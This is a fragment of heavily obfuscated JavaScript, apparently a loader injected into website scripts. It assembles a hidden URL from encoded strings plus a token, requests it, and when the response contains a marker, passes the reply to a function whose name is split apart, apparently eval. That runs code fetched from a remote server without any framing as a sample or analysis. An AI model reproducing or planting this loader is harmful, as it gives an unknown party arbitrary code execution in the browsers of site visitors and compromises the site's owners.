HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};